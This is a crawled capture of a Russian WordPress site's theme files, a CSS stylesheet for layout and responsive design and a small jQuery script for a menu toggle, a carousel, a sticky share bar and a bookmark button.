            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://ozapuske.ru/wp-content/themes/ozapuske.ru/style.css
body_size: 10342
content:
/*
Theme Name: ozapuske.ru
Description: Markup by <a href="http://dimox.name/">Dimox</a>
Author: Dimox
*/
/* reset */
html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}:focus{outline:0}
/* end reset */
/* normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:bottom}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/* end normalize */
body {
	background: #FFF;
	font: 300 16px/1.188 'Ubuntu', sans-serif;
	color: #343B5C;
}
a {
	color: #343B5C;
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}
strong {
	font-weight: 500;
}
p {
	margin: 0 0 20px;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
.alignleft {
	float: left;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 5px 20px 10px 0;
}
.alignright {
	float: right;
}
img.alignright,
.wp-caption.alignright {
	margin: 5px 0 10px 20px;
}
.container {
	overflow: hidden;
	min-width: 320px;
}
.wrapper {
	width: 1280px;
	margin: 0 auto;
}
.wrapper:before {
	content: '';
	position: absolute;
	left: 0;
	width: 100%;
	height: 229px;
	background: #484D54 url('i/header.jpg') no-repeat 50%;
	background-size: cover;
}
/* Header
-----------------------------------------------------------------------------*/
.header {
	position: relative;
	height: 229px;
}
.header__logo,
.footer__logo {
	position: absolute;
	top: 26px;
	left: 0;
	min-height: 106px;
	padding: 34px 0 0 120px;
	background: url('i/logo-header.png') no-repeat;
}
.header__logo:hover,
.footer__logo:hover {
	text-decoration: none;
}
.header__logo-site,
.footer__logo-site {
	display: inline-block;
	font-size: 36px;
	font-weight: 500;
	color: #FFF;
}
.header__logo-domain,
.footer__logo-domain {
	display: inline-block;
	vertical-align: top;
	width: 27px;
	height: 27px;
	margin: 10px 0 0 3px;
	border-radius: 50%;
	background: #179DEA;
	font-weight: 500;
	line-height: 22px;
	color: #FFF;
	text-align: center;
}
.header__logo-desc,
.footer__logo-desc {
	margin: 2px 0 0;
	font-size: 12px;
	color: #CDCDCE;
}
.header__fav,
.footer__fav {
	position: absolute;
	top: 40px;
	left: 120px;
	height: 17px;
	padding: 0 8px 0 20px;
	background: #8C2334 url('[data-uri]') no-repeat 7px 4px;
	transition: .1s;
	font-size: 9px;
	line-height: 16px;
	color: #FFF;
}
.header__fav:hover,
.footer__fav:hover {
	background-color: #A72A3E;
	text-decoration: none;
}
.header__tnav {
	position: absolute;
	top: 52px;
	left: 445px;
	font-size: 12px;
}
.header__tnav li {
	float: left;
	list-style: none;
}
.header__tnav li:not(:first-child) {
	margin: 0 0 0 20px;
}
.header__tnav a {
	color: #42BAFF;
}
.search-form {
	width: 260px;
	height: 40px;
	border: 1px solid rgba(255,255,255,.4);
	font-size: 14px;
}
.header .search-form {
	position: absolute;
	top: 83px;
	left: 445px;
}
.search-form__field {
	width: 100%;
	padding: 10px 40px 10px 16px;
	border: none;
	background: none;
	color: #FFF;
}
.search-form__field::-webkit-input-placeholder {
	color: #CECED0;
}
.search-form__field::-moz-placeholder {
	color: #515155;
}
.search-form__field:-ms-input-placeholder {
	color: #CECED0;
}
.search-form__button {
	position: absolute;
	top: 0;
	right: 0;
	width: 42px;
	height: 100%;
	border: none;
	background: url('[data-uri]') no-repeat 50%;
}
.header__nav {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 50px;
	background: #343B5C;
	font-size: 20px;
	font-weight: 500;
	line-height: 47px;
}
.header__nav li {
	float: left;
	list-style: none;
}
.header__nav li:not(:first-child) {
	border-left: 1px solid #2C3250;
}
.header__nav li:not(:last-child) {
	border-right: 1px solid #414868;
}
.header__nav a {
	display: block;
	height: 50px;
	padding: 0 20px;
	color: #FFF;
}
.header__nav a:hover {
	background: #8C2334;
	text-decoration: none;
}
.header-actual {
	position: absolute;
	top: 27px;
	right: 0;
	width: 370px;
	text-align: right;
}
.header-actual__headline {
	margin: 0 0 12px;
	font-size: 12px;
	color: rgba(255,255,255,.5);
}
.header-actual__title {
	font-size: 26px;
	font-weight: 500;
}
.header-actual__title a {
	display: inline-block;
	color: #FFF;
}
/* Middle
-----------------------------------------------------------------------------*/
.popular {
	position: relative;
	padding: 23px 0 0;
}
.popular:after {
	content: '';
	display: table;
	clear: both;
}
.popular:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: -100%;
	bottom: 0;
	left: -100%;
	background: #E9EBEF;
}
.popular .headline {
	text-align: center;
}
.popular-inner {
	position: relative;
	padding: 0 30px;
}
.popular li {
	float: left;
	list-style: none;
}
.popular li:nth-child(n+5) {
	display: none;
}
.popular .bx-wrapper li:nth-child(n+5) {
	display: block;
}
.popular .bx-prev,
.popular .bx-next {
	position: absolute;
	top: 50%;
	left: -5px;
	width: 19px;
	height: 27px;
	margin: -14px 0 0;
	background: url('[data-uri]') no-repeat 50%;
}
.popular .bx-next {
	right: -5px;
	left: auto;
	background-image: url('[data-uri]');
}
.popular .item {
	float: none;
}
.middle {
	padding: 30px 0;
}
.middle:after {
	content: '';
	display: table;
	clear: both;
}
.content {
	float: left;
	width: 100%;
	padding: 0 380px 0 0;
}
.headline {
	margin: 0 0 15px;
	font-size: 22px;
	font-weight: 500;
}
.breadcrumbs {
	margin: 0 0 20px;
	font-size: 12px;
	color: #71758D;
}
.breadcrumbs .home {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 2px;
}
.breadcrumbs .sep {
	display: inline-block;
	vertical-align: top;
	width: 8px;
	height: 5px;
	margin: 5px 8px 0;
	background: url('[data-uri]');
	text-indent: -9999px;
}
.items {
	display: -ms-flexbox;
	display: flex;

	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
.items:after {
	content: '';
	display: table;
	clear: both;
}
.items-all {
	margin: -13px 0 27px;
	font-size: 14px;
}
.items-all a {
	color: #179DEA;
}
.item {
	float: left;
	width: 280px;
	margin: 0 0 30px 30px;
	padding: 20px 20px 17px;
	background: #F2F4F7;
	transition: .1s;
	text-align: center;
}
.item:nth-child(3n+1) {
	clear: both;
	margin-left: 0;
}
.item:hover {
	background: #FFF;
	box-shadow: inset 0 0 0 3px #B2CBFF;
}
.item__link {
	display: block;
}
.item__image {
	margin: 0 0 17px;
}
.item__cat {
	margin: 12px 0 0;
	font-size: 12px;
}
.item__cat a {
	color: #8C2334;
}
.video-item {
	position: relative;
	float: left;
	width: 220px;
	margin: 0 0 30px 30px;
}
.video-item:nth-child(3n+1) {
	margin-left: 0;
}
.video-item:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 185px;
	background: url('[data-uri]') repeat-x;
}
.video-item:after {
	content: '';
	position: absolute;
	top: 75px;
	left: 50%;
	width: 60px;
	height: 60px;
	margin: 0 0 0 -30px;
	border: 5px solid #179DEA;
	background: url('[data-uri]') no-repeat 19px 50%;
	transition: .1s;
}
.video-item__title {
	position: absolute;
	right: 15px;
	bottom: 16px;
	left: 15px;
	color: #FFF;
	text-align: center;
}
.video-item:hover:after {
	background-color: #179DEA;
	background-image: url('[data-uri]');
}
.hot {
	position: relative;
	min-height: 132px;
	margin: 0 0 25px;
	padding: 18px 20px 20px 140px;
	background: #F2F4F7;
}
.hot__headline {
	margin: 0 0 2px;
	font-size: 12px;
	color: #747577;
}
.hot__image {
	position: absolute;
	top: 18px;
	left: 20px;
	border-radius: 50%;
}
.hot__title {
	position: relative;
	margin: 0 0 14px;
	padding: 0 60px 0 0;
	font-size: 26px;
	font-weight: 500;
}
.hot__title a {
	display: inline-block;
}
.hot__comments {
	position: absolute;
	top: -10px;
	right: 0;
	width: 50px;
	height: 44px;
	background: url('[data-uri]');
	font-size: 16px;
	font-weight: 300;
	line-height: 32px;
	text-align: center;
}
.hot__button {
	display: inline-block;
	height: 39px;
	margin: 0 15px 0 0;
	padding: 0 20px;
	background: #343B5C;
	transition: .1s;
	line-height: 37px;
	color: #FFF;
}
.hot__button:hover {
	background: #414A73;
	text-decoration: none;
}
.hot__all {
	font-size: 14px;
	color: #179DEA;
}
.pagination {
	text-align: center;
}
.pagination a,
.pagination span {
	display: inline-block;
	vertical-align: middle;
	width: 30px;
	height: 30px;
	margin: 0 3px;
	background: #F2F4F7;
	transition: .1s;
	font-size: 14px;
	line-height: 30px;
	text-align: center;
	text-decoration: none;
}
.pagination a:hover,
.pagination .current {
	background: #179DEA;
	color: #FFF;
}
.post__headline {
	margin: 0 0 20px;
	font-size: 36px;
	font-weight: 500;
}
.post__entry {
	position: relative;
	margin: 0 0 5px;
}
.post__entry:after {
	content: '';
	display: table;
	clear: both;
}
.post__entry > :last-child {
	margin-bottom: 0;
}
.post__entry a {
	color: #179DEA;
	text-decoration: underline;
}
.post__entry a:hover {
	text-decoration: none;
}
.post__entry h2,
.post__entry h3,
.post__entry h4,
.post__entry h5,
.post__entry h6 {
	margin: 30px 0 20px;
	font-size: 30px;
	font-weight: 500;
}
.post__entry h3 {
	font-size: 27px;
}
.post__entry h4 {
	font-size: 24px;
}
.post__entry h5 {
	font-size: 21px;
}
.post__entry h6 {
	font-size: 18px;
}
.post__entry ol {
	margin: 0 0 20px 40px;
}
.post__entry ul {
	margin: 0 0 20px 20px;
}
.post__entry ul > li {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 6px;
	list-style: none;
}
.post__entry li {
	margin: 0 0 6px;
}
.post__entry li ul,
.post__entry li ol {
	margin-top: 20px;
}
.post__entry table {
	width: 100%;
	margin: 22px 0;
}
.post__entry th,
.post__entry td {
	padding: 6px 10px;
	border: 1px solid #DDD;
}
.post__entry blockquote {
	margin: 22px 0;
	padding: 12px 20px 12px 110px;
	border: 1px solid #179DEA;
	background: url('[data-uri]') no-repeat 25px 50%;
}
.post__entry blockquote.red {
	margin-left: 20px;
	padding-left: 20px;
	border: none;
	border-left: 9px solid #8C2334;
	background: #F2F4F7;
}
.post__entry blockquote p {
	margin: 0;
	padding: 8px 0;
}
.post__entry img {
	max-width: 100%;
	height: auto;
}
.post__entry iframe {
	max-width: 100%; display: block; margin: 20px auto; border: none;
}
#toc_container {
	margin: 30px 0;
	padding: 20px;
	background: #F2F4F7;
}
#toc_container .toc_title {
	margin: -5px 0 13px;
	font-size: 22px;
	font-weight: 500;
}
#toc_container ul {
	margin: 0 0 0 10px;
}
#toc_container ul ul {
	margin-top: 9px;
}
#toc_container li {
	margin: 0;
	padding-left: 13px;
	font-size: 14px;
}
#toc_container li + li {
	margin: 9px 0 0;
}
.wp-caption {
	position: relative;
	z-index: 1;
	background: #F6F6F6;
}
.wp-caption img {
	vertical-align: bottom;
}
.wp-caption.alignnone,
.wp-caption.aligncenter {
	margin-bottom: 22px;
}
.wp-caption-text {
	padding: 12px 12px 13px;
	font-size: 14px;
	color: #6E738A;
	text-align: center;
}
.post__share {
	position: absolute;
	top: 0;
	margin: 0 0 0 -53px;
}
.post__share .pluso-more {
	display: none !important;
}
.comment-list {
	margin: 0 0 30px;
}
.comment-list li {
	list-style: none;
}
.comment-list .children li {
	padding: 0 0 0 25px;
}
.comment {
	position: relative;
	margin: 0 0 15px;
	padding: 20px 20px 20px 100px;
	background: #F2F4F7;
}
.comment:after {
	content: '';
	display: table;
	clear: both;
}
.comment .avatar {
	float: left;
	margin: 0 0 0 -80px;
}
.comment-meta {
	margin: 0 0 16px;
	font-size: 12px;
	color: #9093A2;
}
.comment__text > :last-child {
	margin-bottom: 0;
}
.comment__reply {
	position: absolute;
	top: 20px;
	right: 20px;
}
.comment__reply a {
	display: block;
	height: 15px;
	padding: 0 8px;
	background: #179DEA;
	font-size: 9px;
	line-height: 15px;
	color: #FFF;
}
.comment__reply a:hover {
	background: #3AACED;
	text-decoration: none;
}
.comment-nav {
	margin: -10px 0 30px;
}
.comment-nav:after {
	content: '';
	display: table;
	clear: both;
}
li .respond {
	margin: 30px 0;
}
.respond__headline {
	margin: 0 0 15px;
}
.respond__cancel {
	margin: 0 0 12px;
}
.comment-form {
	font-size: 14px;
}
.comment-form-fields:after {
	content: '';
	display: table;
	clear: both;
}
.comment-form-field {
	float: right;
	width: 50%;
	padding: 0 0 0 5px;
}
.comment-form-field:nth-child(2n+1) {
	float: left;
	padding: 0 5px 0 0;
}
.comment-form__field {
	width: 100%;
	margin: 0 0 10px;
	padding: 10px 15px 12px;
	border: 1px solid #E9EBEE;
}
.comment-form__field::-webkit-input-placeholder {
	color: #999DAD;
}
.comment-form__field::-moz-placeholder {
	color: #3A3D48;
}
.comment-form__field:-ms-input-placeholder {
	color: #999DAD;
}
.comment-form__comment {
	width: 100%;
	height: 90px;
	padding: 12px 15px;
}
.comment-form__button {
	height: 40px;
	margin: 10px 0 0;
	padding: 0 30px 2px;
	border: none;
	background: #179DEA;
	transition: .1s;
	color: #FFF;
}
.comment-form__button:hover {
	background: #3AACED;
}
/* Sidebar
-----------------------------------------------------------------------------*/
.sidebar {
	float: left;
	width: 350px;
	margin-left: -350px;
}
.vk-widget {
	margin: 0 0 25px;
}
.sidebar-questions {
	margin: 0 0 25px;
}
.sidebar-questions ul {
	margin: 22px 0 0;
}
.sidebar-questions li {
	padding: 0 0 0 25px;
	background: url('[data-uri]') no-repeat 0 1px;
	list-style: none;
	font-size: 14px;
	line-height: 17px;
}
.sidebar-questions li:not(:first-child) {
	margin: 30px 0 0;
}
.sidebar-questions__ask {
	display: inline-block;
	height: 35px;
	margin: 25px 0 0;
	padding: 0 20px;
	background: #179DEA;
	transition: .1s;
	font-size: 14px;
	line-height: 32px;
	color: #FFF;
}
.sidebar-questions__ask:hover {
	background: #2EA7EC;
	text-decoration: none;
}
.commented li {
	position: relative;
	display: table;
	width: 100%;
}
.commented li:not(:first-child) {
	margin: 39px 0 0;
}
.commented li:not(:first-child):before {
	content: '';
	position: absolute;
	top: -20px;
	left: 0;
	width: 30px;
	height: 1px;
	background: #179DEA;
}
.commented__link {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	height: 100px;
	padding: 0 0 0 120px;
	font-size: 14px;
	line-height: 17px;
}
.commented__image {
	position: absolute;
	top: 0;
	left: 0;
}
/* Footer
-----------------------------------------------------------------------------*/
.footer {
	position: relative;
	padding: 27px 0;
}
.footer:after {
	content: '';
	display: table;
	clear: both;
}
.footer:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: -100%;
	bottom: 0;
	left: -100%;
	background: #F2F4F7;
}
.footer-left {
	display: table-cell;
	vertical-align: middle;
	width: 435px;
}
.footer__logo {
	position: relative;
	top: 0;
	background-image: url('i/logo-footer.png');
}
.footer__logo-site {
	color: #343B5C;
}
.footer__logo-domain {
	background: #343B5C;
}
.footer__logo-desc {
	color: #6D728A;
}
.footer__fav {
	top: 15px;
	background-color: #179DEA;
}
.footer__fav:hover {
	background-color: #2EA7EC;
}
.footer__nav-1 {
	margin: 15px 0 0 120px;
	font-size: 12px;
}
.footer__nav-1:after {
	content: '';
	display: table;
	clear: both;
}
.footer__nav-1 li {
	float: left;
	list-style: none;
}
.footer__nav-1 li:not(:first-child) {
	margin: 0 0 0 20px;
}
.footer__nav-1 a {
	color: #42BAFF;
}
.footer__nav-2 {
	display: table-cell;
	vertical-align: middle;
	width: 315px;
	font-size: 18px;
	font-weight: 500;
}
.footer__nav-2 li {
	list-style: none;
}
.footer__nav-2 li:not(:first-child) {
	margin: 10px 0 0;
}
.footer-right {
	display: table-cell;
	vertical-align: middle;
}
.footer .search-form {
	position: relative;
	width: 250px;
	border: 1px solid #DBDEE4;
}
.footer .search-form__field {
	color: #343B5C;
}
.footer .search-form__field::-webkit-input-placeholder {
	color: #7F8394;
}
.footer .search-form__field::-moz-placeholder {
	color: #32343C;
}
.footer .search-form__field:-ms-input-placeholder {
	color: #7F8394;
}
.footer__counters {
	margin: 20px 0 0;
	text-align: center;
}
.footer__counters img {
	margin: 0 4px;
}
@media screen and (max-width: 999px) {
	.wrapper {
		width: 720px;
	}
	.header__nav-toggle {
		position: absolute;
		z-index: 1;
		right: 0;
		bottom: 0;
		width: 60px;
		height: 50px;
		cursor: pointer;
	}
	.header__nav-toggle:before,
	.header__nav-toggle:after {
		content: '';
		position: absolute;
		top: 15px;
		right: 20px;
		bottom: 15px;
		left: 20px;
		border-top: 4px solid #FFF;
		border-bottom: 4px solid #FFF;
	}
	.header__nav-toggle:after {
		top: 23px;
	}
	.header__nav-toggle:hover,
	.header__nav-toggle.active {
		background: #8C2334;
	}
	.header__nav ul {
		position: absolute;
		z-index: 2;
		top: 100%;
		right: 0;
		display: none;
		max-width: 300px;
		background: #8C2334;
		font-size: 18px;
		text-align: right;
	}
	.header__nav ul.active {
		display: block;
	}
	.header__nav li {
		float: none;
	}
	.header__nav li:not(:first-child) {
		border-top: 1px solid #983949;
	}
	.header__nav a {
		height: 39px;
		line-height: 35px;
	}
	.header__nav a:hover {
		background: #7E202F;
	}
	.header-actual {
		display: none;
	}
	.content {
		float: none;
		padding: 0;
	}
	.popular-inner {
		padding: 0 10px;
	}
	.popular .bx-prev {
		left: -25px;
	}
	.popular .bx-next {
		right: -25px;
	}
	.sidebar {
		float: none;
		width: 100%;
		margin: 30px 0 0;
	}
	.footer-right {
		display: block;
		margin: 25px 0 0;
	}
	.footer .search-form {
		margin: 0 auto;
	}
}
@media screen and (max-width: 767px) {
	.wrapper {
		width: 460px;
	}
	.header__logo {
		left: 70px;
	}
	.header__fav {
		left: 190px;
	}
	.header__tnav {
		display: none;
	}
	.header .search-form {
		z-index: 2;
		top: 184px;
		left: 5px;
	}
	.popular-inner {
		padding: 0;
	}
	.item,
	.video-item {
		margin-left: 20px;
	}
	.item:nth-child(3n+1),
	.video-item:nth-child(3n+1) {
		clear: none;
		margin-left: 20px;
	}
	.item:nth-child(2n+1),
	.video-item:nth-child(2n+1) {
		clear: both;
		margin-left: 0;
	}
	.home-items .item:nth-child(n+3),
	.home-items .video-item:nth-child(n+3) {
		display: none;
	}
	.related-items .item:nth-child(n+3) {
		display: none;
	}
	.hot {
		padding-left: 20px;
	}
	.hot__image {
		display: none;
	}
	.footer-left {
		display: block;
		width: auto;
	}
	.footer__nav-2 {
		display: block;
		width: auto;
		margin: 25px 0 0 120px;
	}
}
@media screen and (max-width: 479px) {
	.wrapper {
		width: 350px;
	}
	.header__logo {
		left: 55px;
		padding-left: 0;
		background: none;
	}
	.header__fav {
		left: 110px;
	}
	.header .search-form {
		width: 230px;
	}
	.headline {
		text-align: center;
	}
	.popular-inner {
		padding: 0 40px;
	}
	.popular .item {
		margin-left: 0;
	}
	.popular .item:nth-child(3n+1) {
		margin-left: 0;
	}
	.popular .bx-prev {
		left: 0;
	}
	.popular .bx-next {
		right: 0;
	}
	.item,
	.video-item {
		margin-left: 40px;
	}
	.item:nth-child(3n+1),
	.video-item:nth-child(3n+1),
	.item:nth-child(2n+1),
	.video-item:nth-child(2n+1) {
		clear: none;
		margin-left: 40px;
	}
	.items-all {
		text-align: center;
	}
	.hot__title {
		padding: 0;
		font-size: 22px;
	}
	.hot__comments {
		display: none;
	}
	.comment-list .children li {
		padding: 0;
	}
	.comment {
		padding-left: 20px;
	}
	.comment .avatar {
		display: none;
	}
	.comment-form-field,
	.comment-form-field:nth-child(2n+1) {
		float: none;
		width: 100%;
		padding: 0;
	}
	.comment-form__button {
		width: 100%;
	}
	.footer {
		padding-top: 15px;
	}
	.footer__logo {
		padding-left: 55px;
		background: none;
	}
	.footer__fav {
		left: 110px;
	}
	.footer__nav-1 {
		margin-left: 0;
		text-align: center;
	}
	.footer__nav-1 li {
		display: inline-block;
		float: none;
	}
	.footer__nav-2 {
		margin-left: 0;
		text-align: center;
	}
}
.title-rec {
	margin: 30px 0 20px;
	font-size: 30px;
	font-weight: 500;
}
.uznat {
	display: block;
	height: 40px;
	width: 250px;
	margin: 10px auto;
	padding: 0 20px;
	text-align: center;
	background: #343B5C;
	transition: .1s;
	line-height: 37px;
	color: #FFF;
}
.uznat a {color: white; display: block;  }
.uznat:hover {
	color: white;
	background: #414A73;
	text-decoration: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ozapuske.ru/wp-content/themes/ozapuske.ru/js/scripts.js
body_size: 1246
content:
(function($) {
  $(function() {
    $('header.header').append(
      '<a href="" class="header__fav" onclick="return fav(this);">В избранное</a href="">'
    );
    $('div.footer__logo').append(
      '<a href="" class="footer__fav" onclick="return fav(this);">В избранное</a href="">'
    );

    $('div.header__nav-toggle').click(function() {
      var toggle = $(this);
      var nav = $('nav.header__nav ul');
      if (nav.is(':hidden')) {
        toggle.addClass('active');
        nav.addClass('active');
      } else {
        toggle.removeClass('active');
        nav.removeClass('active');
      }
    });

    $(document).click(function() {
      $('nav.header__nav ul, div.header__nav-toggle').removeClass('active');
    });

    $('div.header__nav-toggle, nav.header__nav ul').click(function(e) {
      e.stopPropagation();
    });

    var slider = $('div.popular ul');
    if (slider.length) {
      slider.bxSlider({
        controls: true,
        prevText: '',
        nextText: '',
        pager: false,
        minSlides: 1,
        maxSlides: 4,
        moveSlides: 2,
        slideWidth: 290,
        slideMargin: 20,
        touchEnabled: false,
        onSliderLoad: function() {
          var maxHeight = 0;
          $('div.popular div.item')
            .each(function() {
              if ($(this).height() > maxHeight) maxHeight = $(this).height();
            })
            .height(maxHeight);
        },
      });
    } // end slider

    var stickyShare = $('div.post__share');
    var stickyShareHeight = 162;
    if (stickyShare.length) {
      var win = $(window);
      var offset = $('div.post__entry').offset().top - 15;
      var postHeightPlusOffset = offset + $('div.post__entry').height();
      setTimeout(function() {
        win
          .scroll(function() {
            if (win.scrollTop() >= offset) {
              stickyShare.css({ position: 'fixed' });
              if (postHeightPlusOffset - win.scrollTop() <= stickyShareHeight + 20) {
                stickyShare.css({
                  position: 'absolute',
                  top: 'auto',
                  bottom: 20,
                });
              } else {
                stickyShare.css({
                  position: 'fixed',
                  bottom: 'auto',
                  top: 15,
                });
              }
            } else {
              stickyShare.css({
                position: 'absolute',
                top: 0,
              });
            }
          })
          .scroll();
      }, 500);
    } // if ( stickyShare.length )
  });
})(jQuery);

function fav(a) {
  title = document.title;
  url = document.location;
  try {
    // Internet Explorer
    window.external.AddFavorite(url, title);
  } catch (e) {
    try {
      // Mozilla
      window.sidebar.addPanel(title, url, '');
    } catch (e) {
      // Opera Presto и Firefox 23+
      if (typeof opera == 'object' || window.sidebar) {
        a.rel = 'sidebar';
        a.title = title;
        a.url = url;
        a.href = url;
        return true;
      } else {
        // Unknown
        alert('Нажмите Ctrl-D, чтобы добавить страницу в закладки');
      }
    }
  }
  return false;
}
